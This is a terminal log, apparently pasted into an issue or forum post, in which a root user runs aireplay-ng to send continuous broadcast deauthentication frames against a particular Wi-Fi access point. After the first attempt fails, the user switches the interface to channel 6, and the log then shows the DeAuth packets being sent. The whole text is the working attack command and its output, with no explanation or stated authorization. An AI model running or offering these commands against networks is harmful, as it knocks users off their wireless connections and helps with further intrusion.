 root@dead-PC:/home/dead# aireplay-ng -0 0 -a  38:17:C3:C0:D2:40 wlo1
21:59:26  Waiting for beacon frame (BSSID: 38:17:C3:C0:D2:40) on channel 9
21:59:37  No such BSSID available.
root@dead-PC:/home/dead# iwconfig wlo1 channel 6
root@dead-PC:/home/dead# aireplay-ng -0 0 -a  38:17:C3:C0:D2:40 wlo1
21:59:58  Waiting for beacon frame (BSSID: 38:17:C3:C0:D2:40) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
21:59:58  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
21:59:58  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
21:59:59  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
21:59:59  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:00:00  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:00:00  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:00:01  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]
22:00:01  Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D2:40]